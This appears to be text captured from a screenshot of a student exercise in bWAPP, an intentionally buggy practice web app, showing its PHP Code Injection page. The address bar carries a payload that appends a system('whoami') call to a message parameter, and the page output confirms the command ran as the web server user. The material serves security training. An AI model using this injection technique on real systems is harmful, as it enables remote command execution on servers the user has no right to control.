 localhost/phpi.php?message=HelloWorld;system("whoami");
od Car Maintenance Tech Stuff International News RIT RIT Calendar m Mastodon MyCourses
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level R
/ PHP Code Injection /
This is just a test page, reflecting back your message...
HelloWorldwww-data